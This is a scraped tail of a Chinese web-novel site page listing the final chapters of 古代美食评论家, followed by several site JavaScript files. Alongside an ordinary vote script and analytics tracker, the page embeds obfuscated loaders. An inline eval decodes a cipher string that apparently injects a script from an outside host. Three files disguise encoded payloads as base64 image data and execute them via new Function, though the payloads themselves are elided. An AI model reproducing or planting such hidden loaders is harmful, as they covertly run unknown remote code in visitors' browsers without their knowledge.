						                                                                          						  						    <li><a title="古代美食评论家 三百六十二 击溃塔克军" href="/167_167911/5832338.html">三百六十二 击溃塔克军</a></li>
						                                                                          						  							<li><a href="/167_167911/5832341.html" title="古代美食评论家 三百六十三 天弘事变">三百六十三 天弘事变</a></li>
						                                                                          						  						    <li><a href='/167_167911/5832358.html' title='古代美食评论家 三百六十四 发兵天弘'>三百六十四 发兵天弘</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三六十五 西营将军的遭遇' href='/167_167911/5832367.html'>三六十五 西营将军的遭遇</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三百六十六 围城" href="/167_167911/5832389.html">三百六十六 围城</a></li>
						                                                                          						  							<li><a href="/167_167911/5832386.html" title="古代美食评论家 三百六十七 国号天意">三百六十七 国号天意</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三百六十八 逍遥天下美味（剧终）' href='/167_167911/5832433.html'>三百六十八 逍遥天下美味（剧终）</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=167911'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2455
content:
!(function() {
    function ryyryB(s) {
        var d={"H":"A","z":"B","u":"C","T":"D","w":"E","b":"F","r":"G","7":"H","o":"I","X":"J","E":"K","6":"L","9":"M","x":"N","K":"O","U":"P","J":"Q","3":"R","P":"S","F":"T","5":"U","g":"V","j":"W","m":"X","2":"Y","R":"Z","Z":"a","1":"b","S":"c","4":"d","L":"e","h":"f","Y":"g","l":"h","y":"i","8":"j","A":"k","e":"l","s":"m","f":"n","a":"o","i":"p","t":"q","k":"r","0":"s","q":"t","B":"u","N":"v","G":"w","V":"x","O":"y","d":"z","C":"0","Q":"1","I":"2","p":"3","D":"4","v":"5","M":"6","n":"7","W":"8","c":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function bYqeVR(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,RfgB2p3i1IDYFfzvSAXyE7JiLpRlSyzeUmJB1jbC2IYa6QDaErlC47zdUpVpSp9/EFWMmucS6OA/[base64],[base64],[base64],[base64],"];
    new Function('bYqeVR',bYqeVR(ryyryB(s.join('').substr(22))))(bYqeVR);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xtc.js
body_size: 2460
content:
!(function() {
    function ssWULm(s) {
        var d={"g":"A","u":"B","z":"C","j":"D","O":"E","k":"F","B":"G","y":"H","o":"I","V":"J","C":"K","i":"L","b":"M","U":"N","L":"O","5":"P","F":"Q","S":"R","T":"S","4":"T","R":"U","v":"V","7":"W","c":"X","J":"Y","3":"Z","1":"a","q":"b","I":"c","M":"d","0":"e","Z":"f","A":"g","G":"h","t":"i","n":"j","9":"k","W":"l","H":"m","x":"n","r":"o","N":"p","s":"q","m":"r","a":"s","E":"t","K":"u","h":"v","p":"w","Q":"x","D":"y","2":"z","w":"0","f":"1","8":"2","Y":"3","l":"4","6":"5","e":"6","d":"7","X":"8","P":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function icLNbW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,3xvKJYSNq8lAIvvEIwQcCyFN0Y3GItuW5cFKq7kwJ8AriflrCBGwMyu25YQYIYb/C4XeczPIiD9/[base64],[base64],[base64],[base64],"];
    new Function('icLNbW',icLNbW(ssWULm(s.join('').substr(22))))(icLNbW);
}
)();

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xf.js
body_size: 2455
content:
!(function() {
    function mmmmFH(s) {
        var d={"T":"A","J":"B","8":"C","U":"D","e":"E","z":"F","f":"G","b":"H","V":"I","n":"J","A":"K","F":"L","Z":"M","E":"N","t":"O","O":"P","i":"Q","Y":"R","r":"S","v":"T","6":"U","j":"V","7":"W","W":"X","h":"Y","x":"Z","1":"a","R":"b","5":"c","H":"d","P":"e","3":"f","B":"g","2":"h","I":"i","N":"j","w":"k","d":"l","L":"m","o":"n","m":"o","0":"p","M":"q","g":"r","y":"s","D":"t","l":"u","q":"v","9":"w","X":"x","u":"y","S":"z","c":"0","4":"1","k":"2","a":"3","s":"4","C":"5","G":"6","Q":"7","K":"8","p":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function pxReKV(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,xojlhaY0RksBrezDv6xuAbi0Pax25IJdOWilR7zchkBmF4smAf2cHbJSOaXa5aZ/AvKGW8p5Fuw/[base64],[base64],[base64],[base64],"];
    new Function('pxReKV',pxReKV(mmmmFH(s.join('').substr(22))))(pxReKV);
}
)();

